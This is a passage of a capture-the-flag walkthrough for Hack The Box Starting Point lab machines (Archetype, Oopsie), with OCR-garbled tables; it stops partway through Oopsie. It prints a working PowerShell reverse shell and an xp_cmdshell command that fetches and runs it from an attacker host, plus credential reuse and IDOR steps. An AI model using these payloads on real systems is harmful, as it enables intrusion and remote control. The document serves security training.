# STARTING POINT 2020 (from <u>Hack The Box</u>)

| 1. ARC  | НЕТҮРЕ                                          | 3  |
|---------|-------------------------------------------------|----|
|         | ENUMERATION                                     | 3  |
|         | FOOTHOLD                                        | 5  |
|         | PRIVILEGE ESCALATION                            | 7  |
| 2. OOP  | SIE                                             | 8  |
|         | ENUMERATION                                     | 8  |
|         | FOOTHOLD                                        | 18 |
|         | LATERAL MOVEMENT                                | 20 |
|         | PRIVILEGE ESCALATION                            | 21 |
|         | POST EXPLOITATION                               | 23 |
| 3. VAC  | CINE                                            | 24 |
|         | ENUMERATION                                     | 24 |
|         | FOOTHOLD                                        | 27 |
|         | PRIVILEGE ESCALATION                            | 29 |
| 4. SHIE | LD                                              | 32 |
|         | ENUMERATION                                     | 32 |
|         | FOOTHOLD                                        | 34 |
|         | PRIVILEGE ESCALATION                            | 37 |
|         | POST EXPLOITATION                               | 39 |
| 5. PATI | HFINDER                                         | 41 |
|         | ENUMERATION                                     | 41 |
|         | LATERAL MOVEMENT                                | 46 |
|         | PRIVILEGE ESCALATION                            | 48 |
| 6. INCL | UDED (LINUX)                                    | 50 |
|         | ENUMERATION                                     | 50 |
|         | LFI(LOCAL FILE INCLUSION)                       | 51 |
|         | FOOTHOLD                                        | 52 |
|         | CONTAINER AND VIRTUALIZATION TOOLS(SOURCE LINK) | 56 |
|         | LXD PRIVILEGE ESCALATION                        | 56 |
|         |                                                 |    |

# 1. Archetype

| Machine : | Archetype   |
|-----------|-------------|
| IP:       | 10.10.10.27 |

### **Enumeration**

We use <u>nmap</u> (a free and open source utility for network discovery and security auditing) to:

- -sV: Probe open ports to determine service/version info
- -sC: equivalent to --script=default

#### nmap -sC -sV 10.10.10.27

| sudo nma                                                                  | o -sC -sV                 | 10.10.10.27     |                                                 |  |
|---------------------------------------------------------------------------|---------------------------|-----------------|-------------------------------------------------|--|
| [sudo] pas                                                                | [sudo] password for kali: |                 |                                                 |  |
| Starting N                                                                | map 7.8                   | 0 ( https://nma | p.org ) at 2020-07-04 08:58 EDT                 |  |
| Nmap scar                                                                 | n report                  | for 10.10.10.27 |                                                 |  |
| Host is up                                                                | (0.046s                   | latency).       |                                                 |  |
| Not showr                                                                 | n: 996 cl                 | losed ports     |                                                 |  |
| PORT                                                                      | STATE                     | SERVICE         | VERSION                                         |  |
| 135/tcp                                                                   | open                      | msrpc           | Microsoft Windows RPC                           |  |
| 139/tcp                                                                   | open                      | netbios-ssn     | Microsoft Windows netbios-ssn                   |  |
| <b>445</b> /tcp                                                           | open                      | microsoft-ds    | Windows Server 2019 Standard 17763 microsoft-ds |  |
| <b>1433</b> /tcp                                                          | open                      | ms-sql-s        | Microsoft SQL Server 2017 14.00.1000.00; RTM    |  |
| ms-sql-n                                                                  | tlm-infc                  | ):              |                                                 |  |
| Targe                                                                     | t_Name                    | e: ARCHETYPE    |                                                 |  |
| NetBl                                                                     | OS_Dor                    | main_Name: AR   | СНЕТҮРЕ                                         |  |
| NetBl                                                                     | OS_Cor                    | nputer_Name: A  | NRCHETYPE                                       |  |
| DNS_Domain_Name: Archetype                                                |                           |                 |                                                 |  |
| DNS_Computer_Name: Archetype                                              |                           |                 |                                                 |  |
| Product_Version: 10.0.17763                                               |                           |                 |                                                 |  |
|                                                                           |                           |                 |                                                 |  |
| Host script results:                                                      |                           |                 |                                                 |  |
| clock-skew: mean: 1h38m45s, deviation: 3h07m52s, median: 14m44s           |                           |                 |                                                 |  |
| ms-sql-info:                                                              |                           |                 |                                                 |  |
| OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3) |                           |                 |                                                 |  |
| Computer name: Archetype                                                  |                           |                 |                                                 |  |
| NetBIOS computer name: ARCHETYPE\x00                                      |                           |                 |                                                 |  |
| Work                                                                      | group: \                  | WORKGROUP\x     | 00                                              |  |

Ports 445 and 1433 (open) are associated with file sharing (SMB) and SQL Server.

It is worth checking to see if anonymous access has been permitted, as file shares often store configuration files containing passwords or other sensitive information. We can use the tool "smbclient" to list available shares.

| smbclient -N -L \\\\10.10.10.27 |                |               |  |  |
|---------------------------------|----------------|---------------|--|--|
| Sharename                       | Туре           | Comment       |  |  |
|                                 |                |               |  |  |
| ADMIN\$                         | Disk           | Remote Admin  |  |  |
| backups                         | Disk           |               |  |  |
| C\$                             | Disk           | Default share |  |  |
| IPC\$                           | IPC            | Remote IPC    |  |  |
| SMB1 disabled no wor            | kgroup availab | le            |  |  |

It seems there is a share called **backups**. Let's attempt to access it and see what's inside.

| smbclient -N \\\\10.10.10.27\\bac       | kups     |     |                          |  |
|-----------------------------------------|----------|-----|--------------------------|--|
|                                         |          |     |                          |  |
| Try "help" to get a list of possible co | mmands   |     |                          |  |
|                                         | minanas. |     |                          |  |
| smb: \> dir                             |          |     |                          |  |
|                                         | D        | 0   | Mon Jan 20 07:20:57 2020 |  |
|                                         | D        | 0   | Mon Jan 20 07:20:57 2020 |  |
| prod.dtsConfig                          | AR       | 609 | Mon Jan 20 07:23:02 2020 |  |
|                                         |          |     |                          |  |

There is a ".dtsConfig" file, which is a config file used with SSIS. Let's see the code

smb: \> get prod.dtsConfig

getting file \prod.dtsConfig of size 609 as prod.dtsConfig (3.5 KiloBytes/sec) (average 3.5 KiloBytes/sec)

Checking the file we see that it contains a SQL connection string with:

- The password: M3g4c0rp123
- The user ID : **ARCHETYPE\sql\_svc**

| more prod.dtsConfig                                                                                             |
|----------------------------------------------------------------------------------------------------|
| <dtsconfiguration></dtsconfiguration>                                                                           |
| <dtsconfigurationheading></dtsconfigurationheading>                                                             |
|                                                                                                    |
| <configuredvalue>Data Source=.;<u>Password=</u>M3g4c0rp123; <u>User ID=</u>ARCHETYPE\sql_svc;</configuredvalue> |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

## **Foothold**

Let's try connecting to the SQL Server using "<u>mssqlclient.py</u>" (from <u>Impacket</u>) using the credentials found in "**prod.dtsConfig**" for the local Windows user **ARCHETYPE\sql\_svc** (pwd:**M3g4c0rp123**):

#### python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py ARCHETYPE/sql\_svc@10.10.10.27 -windows-auth

#### Password:

- [\*] Encryption required, switching to TLS
- [\*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
- [\*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us\_english
- [\*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
- [\*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
- [\*] INFO(ARCHETYPE): Line 1: Changed language setting to us\_english.
- [\*] ACK: Result: 1 Microsoft SQL Server (140 3232)
- [!] Press help for extra shell commands

SQL>

We can use the <u>IS\_SRVROLEMEMBER</u> function to reveal whether the current SQL user has sysadmin (highest level) privileges on the SQL Server. Luckily we do have sysadmin privileges and we can now enable <u>xp\_cmdshell</u> and gain RCE (<u>remote code execution</u>) on the host. Let's attempt this, by inputting the commands below:

- 1. EXEC sp\_configure 'Show Advanced Options', 1;
- **2.** reconfigure;
- 3. EXEC sp\_configure 'xp\_cmdshell', 1
- **4.** reconfigure;
- 5. xp\_cmdshell "whoami"

| SQL>EXEC <b>sp_configure</b> 'Show Advanced Options', 1;                                                   |
|----------------------------------------------------------------------------------------------------|
| reconfigure;                                                                                               |
|                                                                                                    |
| SQL> EXEC sp_configure 'xp_cmdshell', 1                                                                    |
| [*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE |
| statement to install.                                                                                      |
| SQL> reconfigure;                                                                                          |
| SQL> xp_cmdshell "whoami"                                                                                  |
| output                                                                                                    |
|                                                                                                    |
| archetype\sql_svc                                                                                          |
|                                                                                                    |
| NULL                                                                                                    |

The whoami command output reveals that the SQL Server is also running in the context of the user **ARCHETYPE\sql\_svc**. However, this account <u>doesn't seem</u> to have administrative privileges on the host. Let's attempt to get a proper shell, and proceed to further enumerate the system. We can save the PowerShell reverse shell below as **shell.ps1**.

| #shell.ps1                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| \$client = New-Object System.Net.Sockets.TCPClient("10.10.14.16",443);                                                 |
| \$stream = \$client.GetStream();                                                                                       |
| [byte[]]\$bytes = 065535 %{0};                                                                                         |
| while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0)                                                         |
| {;\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);                                 |
| \$sendback = (iex \$data 2>&1   Out-String );                                                                          |
| \$sendback2 = \$sendback + "# ";                                                                                       |
| <pre>\$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Length);</pre> |
| \$stream.Flush());                                                                                                    |
| \$client.Close()                                                                                                    |

Next, let's start up a <u>mini webserver</u> in python in order to host the file. We can use the following Python command:



Here we can use:

- <u>netcat</u> (a feature-packed networking utility) to reads and writes data across the network.
- <u>ufw</u> (Uncomplicated FireWall) to allow incoming connections from a specific IP.

After standing up a <u>netcat</u> listener on port 443, we can use ufw to allow the <u>callbacks</u> on port 80 and 443 to our machine:

- nc -lvnp 443
- ufw allow from 10.10.10.27 proto tcp to any port 80,443

kali@kali: ~/HTB/StartingPoint/Archtype \$ sudonc -lvpn 4433listening on [any] 443 ...sudo ufw allow from 10.10.10.27 prototcp to any port 80,443

We can now issue the command to download and execute the reverse shell through xp\_cmdshell. (10.10.14.16 attacking machine):

xp\_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.16/shell.ps1\");"

We can see from our mini webserver that a file has been downloaded.

| kali@kali:~/HTB/StartingPo: | nt/Archetype\$ sudo | python3 -m http.server | r 80  |
|-----------------------------|---------------------|------------------------|-------|
| [sudo] password for kali:   |                     |                        |       |
| Serving HTTP on 0.0.0.0 por | t 80 (http://0.0.0. | 0:80/)                 |       |
| 10.10.10.27 [05/Jul/202     | 0 00:12:23] "GET /s | hell.ps1 HTTP/1.1" 200 | 0 - 6 |

A shell is received as **sql svc**, and we can get the user.txt on their desktop.

| kali@kali:~/HTB/StartingPoint/Archetype\$ sudo nc -lvnp | 443    |
|---------------------------------------------------------|--------|
| listening on [any] 443                                  |        |
| sudo ufw allow from 10.10.10.27 proto tcp to any port   | 80.443 |
| connect to [10.10.14.16] from (UNKNOWN) [10.10.10.27]   | 49678  |
| #                                                       |        |

#### Using Tmux, that's all in one window:

| SQL> xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.16/shell<br>output                                                                                                    | .ps1\");" |
|----------------------------------------------------------------------------------------------------|-----------|
|                                                                                                    |           |
| NULLerryTree                                                                                                    |           |
| SQL>                                                                                                    |           |
| <pre>kaliGkali:~/HTB/StartingPoint/Archetype\$ sudo python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) 10.10.10.27 [05/Jul/2020 00:13:52] "GET /shell.ps1 HTTP/1.1" 200 -</pre>              |           |
| <pre>kaliBkali:~/HTB/StartingPoint/Archetype\$ sudo nc -lvnp 443 listening on [any] 443 sudo ufw allow from 10.10.10.27 proto tcp to any port 80,443 connect to [10.10.14.16] from (UNKNOWN) [10.10.10.27] 49682 #</pre> |           |

### **Privilege Escalation**

As this is a normal user account as well as a service account, it is worth checking for frequently access files or executed commands. We can use the <a href="https://www.typeclink.command">type(link)command</a> to access the PowerShell history file (ConsoleHost\_history.txt) to see the administrator's credentials <a href="https://www.typeclives.com"># type C:\Users\sql\_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost\_history.txt">txt</a> net.exe use T: \\Archetype\backups /user:administrator MEGACORP\_4dm1n !!

This also reveals that the backups drive has been mapped using the local administrator credentials. We can use Impacket <u>psexec.py</u> to gain a privileged shell:

python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.10.10.27

Below we can see that we gained Administrative privileges; we can search for "root.txt".



# 2. Oopsie

| Machine : | Oopsie      |
|-----------|-------------|
| IP:       | 10.10.10.28 |

### **Enumeration**

#### nmap -sC -sV 10.10.10.28

Running a simple <u>nmap</u> scan reveals **two** open ports for SSH(22) and Apache(80).



Nmap reveals that SSH (port 22) and Apache (port 80) are available on their default ports. Let's check out the website.



It seems to be a website for the electric vehicle manufacturer MegaCorp. Scrolling down, we note that a reference is made to logging in.

| Services                                     |
|----------------------------------------------|
| We provide services to operate manufacturing |
| Please login to get access to the service.   |

We cannot see anything else of interest, so let's send the request to a web proxy such as Burp, so we can examine the website in more detail.

### We point the browser to the Burp proxy at 127.0.0.1:8080

| -) → C' ŵ | ③ 10.10.10.28   |   | ເ ☆ | <u>↓</u> II\ 🗊 | C Burp |
|-----------|-----------------|---|-----|----------------|--------|
| Mega      | Corp Automotive | * |     | Contact        |        |
|           |                 |   |     |                |        |

Then we refresh the page, and forward the request.

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | ③ 10.10.10.28/# |
|------------------------------------------------|-----------------|
| Reload current page                            | e (Ctrl+R)      |

On the **Target tab**, we notice that Burp has passively spidered the website while processing the request.

| Burp Project Intruder Repeater Window Help              |                                                                                                    |         |          |               |                  |                |        |          |        |           |         |   |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|----------|---------------|------------------|----------------|--------|----------|--------|-----------|---------|---|
| Dashboard Target Proxy Intruder Repeater                | Sequencer D                                                                                                    | Decoder | Comparer | Extender      | Project options  | User options   |        |          |        |           |         |   |
| Site map Scope Issue definitions                        |                                                                                                    |         |          |               |                  |                |        |          |        |           |         |   |
| Filter: Hiding not found items; hiding CSS, image and g | Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders |         |          |               |                  |                |        |          |        |           |         |   |
| in http://10.10.10.28                                   | Host                                                                                                    |         | Method   | URL           |                  |                | Params | Status 🔺 | Length | MIME type | Title   |   |
| https://sockjs-eu.pusher.com                            | http://10.10.1                                                                                                    | 10.28   | GET      | 1             |                  |                |        | 200      | 11125  | HTML      | Welcome |   |
| All https://ws-eu.pusher.com                            | http://10.10.1                                                                                                    | 10.28   | GET      | /cdn-cgi/logi | n/script.js      |                |        |          |        |           |         |   |
|                                                         | http://10.10.1                                                                                                    | 10.28   | GET      | /cdn-cgi/scri | pts/5c5dd728/clo | oudflare-stati |        |          |        |           |         |   |
|                                                         | http://10.10.1                                                                                                    | 10.28   | GET      | /css/l.css    |                  |                |        |          |        |           |         |   |
|                                                         | http://10.10.1                                                                                                    | 10.28   | GET      | /css/font-aw  | esome.min.css    |                |        |          |        |           |         |   |
|                                                         | http://10.10.1                                                                                                    | 10.28   | GET      | /css/new.css  | 5                |                |        |          |        |           |         |   |
|                                                         | http://10.10.1                                                                                                    | 10.28   | GET      | /css/reset.m  | nin.css          |                |        |          |        |           |         |   |
|                                                         | http://10.10.3                                                                                                    | 10.28   | GET      | /js/index.js  |                  |                |        |          |        |           |         |   |
|                                                         | http://10.10.3                                                                                                    | 10.28   | GET      | /js/min.js    |                  |                |        |          |        |           |         |   |
|                                                         | http://10.10.3                                                                                                    | 10.28   | GET      | /themes/the   | me.css           |                |        |          |        |           |         |   |
|                                                         | 4                                                                                                    |         |          |               |                  |                |        |          |        |           | ,       | • |

### We can see the url "/cdn-cgi/login".

| Host               | Method | URL                                        | Params | Status 🔺 | Length | MIME type | Title   |
|--------------------|--------|--------------------------------------------|--------|----------|--------|-----------|---------|
| http://10.10.10.28 | GET    | 1                                          |        | 200      | 11125  | HTML      | Welcome |
| http://10.10.10.28 | GET    | /cdn-cgi/login/script.js                   |        |          |        |           |         |
| http://10.10.10.28 | GET    | /cdn-cgi/scripts/5c5dd728/cloudflare-stati |        |          |        |           |         |
| http://10.10.10.28 | GET    | /css/l.css                                 |        |          |        |           |         |

We could have also simply used our browser; in Firefox we could have inspected the web page, and we could have found the same url under the **Network Monitor** tab.

| R    | ¢         | Inspector       | r 🕞 Console 🕻      | Debugger      | {}  | Style Edito | r 🕜 Perf | forman | ce ≨ <b>()</b> ≋ Me | emory 🚺 Network 🗄 Storage 🔺 Accessibility              |
|------|-----------|-----------------|--------------------|---------------|-----|-------------|----------|--------|---------------------|--------------------------------------------------------|
| Û    | $\forall$ | Filter URLs     |                    |               |     |             |          |        |                     | All HTML CSS JS XHR Fonts Images Media WS Other        |
| St 🔺 | М         | Domain          | File               | Cause         | Т   | Transfe     | Si 0 ms  |        | 160 ms              | ▶ Headers Cookies Params Response Cache Timings        |
| 200  | GET       | <b>%</b> 10.10  | 1                  | document      | htm | l 3.36 KB   | 10       | 83 ms  |                     | RequestURL: http://10.10.10.28/cdn-cgi/login/script.js |
| 200  | GET       | <b>%</b> 10.10  | reset.min.css      | stylesheet    | CSS | 778 B (ra   | 77       |        | 78 ms               | Remote address: 10.10.10.28:80                         |
| 200  | GET       | <b>%</b> 10.10  | theme.css          | stylesheet    | CSS | 280 B (r    | 0 B      |        | 81 ms               | Status code: 304 Not Modified (?)                      |
| 200  | GET       | <b>%</b> 10.10  | new.css            | stylesheet    | CSS | 280 B (r    | 0 B      | -      | 79 ms               | Version: HTTP/1.1                                      |
|      | GET       | 10.10           | new.css            | stylesheet    |     |             |          |        |                     | Referrer Policy: no-referrer-when-downgrade            |
| 200  | GET       | <b>%</b> 10.10  | 1.css              | stylesheet    | css | 595 B (ra   | 76       |        | 80 ms               |                                                        |
| 200  | GET       | <b>%</b> 10.10  | font-awesome.min.o | ss stylesheet | CSS | 7.22 KB (   | 30       |        | 85 ms               | ▼ Response headers (178 B)                             |
| 200  | GET       | <b>//</b> 10.10 | min.js             | script        | js  | 1.67 KB (   | 3.7      |        | 118                 | ⑦ Connection: Keep-Alive                               |
| 304  | GET       | <b>//</b> 10.10 | script.js          | script        | js  | cached      | 0 B      |        | 41 ms               | (?) Date: Wed, 08 Jul 2020 17:49:21 GMT                |
| 204  | CET       | 110.10          | te deve te         |               |     |             |          | _      |                     | C Ellag: 0-59CeOlC504500                               |

### We could have just used "Edit and Resend".

| 04  | GET | 10.10.10.28          | new.css     |                                      |
|-----|-----|----------------------|-------------|--------------------------------------|
| 04  | GET | 🔏 10.10.10.28        | script.js   | Garage                               |
| 04  | GET | <b>%</b> 10.10.10.28 | index.js    | <u>с</u> ору >                       |
| 04  | GET | 10.10.10.28          | 1.jpg       | Save All As <u>H</u> AR              |
| 04  | GET | 10.10.10.28          | 2.jpg       | Rese <u>n</u> d                      |
| 04] | GET | 10.10.10.28          | email-dec   | Edit and Resend                      |
| 04  | GET | <b>%</b> 10.10.10.28 | email-dec   | Block URL                            |
| 04  | GET | <b>%</b> 10.10.10.28 | fontaweso   | Open in New <u>T</u> ab              |
| 04  | GET | <b>%</b> 10.10.10.28 | fontaweso   | Open in Debugger                     |
| 04  | GET | 10.10.10.28          | favicon.ico | Start Performance Analysis           |
|     |     |                      |             | Starter errormance <u>re</u> natysis |

### Just modify the URL into http://10.10.10.28/cdn-cgi/login/.

|                                        | All HTML CSS JS XHR Fonts Images Media WS Other                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| 160 ms                                 | New Request                                                                                                    |
| ms<br>41 ms<br>81 ms<br>82 ms<br>80 ms | Cancel     Send       Method     URL       GET     http://10.10.10.28/cdn-cgi/login/script.js                                                        |
| 79 ms                                  | Host: 10.10.10.28<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/6<br>Accept: */*<br>Accept-Language: en-US,en;q=0.5 |

### And click "Send".

| Cancel          | Send                             |  |  |  |  |
|-----------------|----------------------------------|--|--|--|--|
| Method          | URL                              |  |  |  |  |
| GET             | http://10.10.10.28/cdn-cgi/login |  |  |  |  |
| Pequest Headers |                                  |  |  |  |  |

### And the link to the login page appear in our list.

| 200 | GET | 10.10.10.28           | /cdn-cgi/login/ | script     |
|-----|-----|-----------------------|-----------------|------------|
| 301 | GET | <b>//</b> 10.10.10.28 | login           | script     |
| 304 | GET | <i>¥</i> 10.10.10.28  | theme.css       | stylesheet |

### Now just open it in a "New Tab".

| 10.10.10.28           | login                                |  |
|-----------------------|--------------------------------------|--|
| <b>//</b> 10.10.10.28 | login                                |  |
| <b>%</b> 10.10.10.28  | <sub>ti</sub> <u>C</u> opy >         |  |
| 10.10.10.28           | Save All As <u>H</u> AR              |  |
| 10.10.10.28           | s Rese <u>n</u> d                    |  |
| <b>≈</b> 10.10.10.28  | <u>E</u> dit and Resend              |  |
| 10.10.10.28           | 1 Block URL                          |  |
| <i>¥</i> 10.10.10.28  | 2<br>Open in New Tab                 |  |
| 10.10.10.28           | e<br>Chart Darfarmanaa Arakusia      |  |
| 10.10.10.28           | e Start Performance <u>A</u> nalysis |  |

We confirm that this is a login page. Let's try to reuse the password **MEGACORP\_4dm1n!!** from the previously compromised machine, with common usernames such as **administrator** or **admin**.

| Log in   |    |
|----------|----|
| Username |    |
| Passward | II |
| Log in   |    |
|          |    |

This is successful, and we gain access to the web portal, which contains additional functionality.



However, it seems the developer has implemented tiers of administration, and the Uploads page is further restricted to the **super admin** user.

| MegaCorp Automotive | Account | Branding | Clients     | Uploads     | Logged in as Admin |
|---------------------|---------|----------|-------------|-------------|--------------------|
|                     | Repa    | air Ma   | anaç        | geme        | ent System         |
|                     |         | This ac  | tion requir | e super adn | nin rights.        |

Let's examine the URL: "http://10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=1"

We can see that for id=1, we will have user admin

| ()                       | 10.10.10.28/cdn-cg | .10.10.28/cdn-cgi/login/admin.php?content=accounts&id=1 • |          |         |                   |                    |   |  |  |  |
|--------------------------|--------------------|-----------------------------------------------------------|----------|---------|-------------------|--------------------|---|--|--|--|
| MegaCor                  | rp Automotive      | Account                                                   | Branding | Clients | Uploads           | Logged in as Admin |   |  |  |  |
| Repair Management System |                    |                                                           |          |         |                   |                    |   |  |  |  |
|                          | Access ID          |                                                           | Name     |         | Email             |                    |   |  |  |  |
|                          | 34322              |                                                           | admin    |         | admin@megacorp.co |                    | m |  |  |  |

If we pick **Id=4**, the user is now **john** 

| <b>i</b> | ① 10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=4 ∨ … ♡ ☆ |         |          |         |         |                    |  |  |  |  |
|----------|---------------------------------------------------------------------|---------|----------|---------|---------|--------------------|--|--|--|--|
| jaCorp   | o Automotive                                                        | Account | Branding | Clients | Uploads | Logged in as Admin |  |  |  |  |
|          | Repair Management System                                            |         |          |         |         |                    |  |  |  |  |
|          | Acces                                                               | ss ID   |          | Name    |         | Email              |  |  |  |  |
|          | 8832                                                                |         |          | john    |         | john@tafcz.co.uk   |  |  |  |  |

Let's examine the page in <u>Burp</u>. We refresh on the Accounts page, which displays the user id for our current user, and intercept the request. We notice what seems to be a custom cookie implementation, comprising of the **user** value and **role**. We also notice the **id** parameter, which for our current admin user is 1.

| 🖉 Re    | Request to http://10.10.10.28:80                                    |               |                      |                    |                            |  |  |  |  |  |
|---------|---------------------------------------------------------------------|---------------|----------------------|--------------------|----------------------------|--|--|--|--|--|
